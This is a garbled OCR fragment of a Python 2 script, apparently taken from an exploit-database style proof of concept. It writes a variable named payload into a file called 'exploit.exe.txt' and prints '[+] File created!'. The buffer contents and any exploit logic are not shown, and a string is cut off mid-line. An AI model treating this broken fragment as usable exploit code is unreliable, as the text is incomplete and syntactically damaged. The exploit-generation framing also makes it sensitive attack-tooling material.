
payload 
=
buffer
try
:
    f
=
open
(
"exploit.exe.txt"
,
"w"
)
print
"[+] Creating %s bytes e
    f
.
write
(
payload
)
    f
.
close
(
)
print
"[+] File created!"
except
:
print
"File cannot be created"
Tags:
Databases